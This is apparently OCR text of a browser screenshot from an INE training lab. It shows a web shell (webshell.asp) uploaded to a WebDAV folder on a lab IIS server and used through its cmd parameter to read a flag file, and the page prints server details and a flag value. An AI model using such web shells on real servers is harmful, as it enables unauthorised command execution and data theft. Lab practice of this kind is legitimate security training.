 1
4:11
Mozilla Firefox
target1.ine.local/webdav/we
target1.ine.local/webdav/webshell.asp?cmd=type+c%3A\flag2.txt
133%
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
type c:\flag2.txt
Run
\\EC2AMAZ-JVD17HK\bobtarget1.ine.local
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.2.29.217c18fbc4bc5894585857cc92b2ebbf340